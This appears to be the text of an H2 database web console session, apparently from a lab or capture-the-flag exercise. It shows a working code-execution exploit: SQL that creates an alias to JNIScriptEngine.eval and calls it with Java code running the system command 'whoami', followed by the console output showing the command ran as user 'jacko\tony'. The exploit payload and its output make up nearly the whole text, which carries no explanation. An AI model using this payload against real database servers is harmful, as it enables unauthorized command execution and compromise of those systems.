 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 62 ms)